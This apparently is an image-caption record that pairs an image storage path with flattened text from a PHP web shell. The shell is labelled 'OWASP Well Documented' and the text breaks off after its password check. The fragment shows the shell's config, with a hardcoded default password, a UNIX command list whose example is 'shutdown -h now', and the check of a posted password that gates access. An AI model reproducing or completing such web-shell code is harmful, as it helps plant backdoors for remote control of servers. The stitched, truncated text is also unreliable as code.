 OWASP Well Documented #####cfg##### # use password true / false # $create_password = true; $password = mugus ; // default password # UNIX COMMANDS # description (nst) command # example: Shutdown (nst) shutdown -h now ######ver#### $ver= v2.1 ; ############# $pass=$_POST[ pass ]; if($pass==$password){...